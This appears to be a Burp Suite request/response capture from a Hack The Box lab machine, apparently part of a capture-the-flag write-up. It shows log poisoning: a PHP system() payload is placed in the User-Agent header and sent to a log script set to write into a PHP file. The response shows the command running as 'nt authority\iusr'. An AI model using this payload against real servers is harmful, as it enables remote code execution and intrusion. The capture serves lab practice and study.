 Request
Raw Params Headers Hex
GET /log/log.php?filename=log.php&username=harvey HTTP/1.1
Host: internal-01.bart.htb
User-Agent: <?php system(whoami);?>
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://internal-01.bart.htb/
Connection: close
Cookie: PHPSESSID=p5a4r27iqgo7ao1v2fm96qcll7
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Content-Type: text/html; charset=UTF-8
Server: Microsoft-IIS/10.0
X-Powered-By: PHP/7.1.7
Date: Sat, 28 Mar 2020 11:57:29 GMT
Connection: close
Content-Length: 205
1[2020-03-28 14:57:26] - harvey - <br />
<b>Notice</b>:  Use of undefined constant whoami - assumed
'whoami' in <b>C:\inetpub\wwwroot\internal-01\log\log.php</b> on line
<b>50</b><br />
nt authority\iusr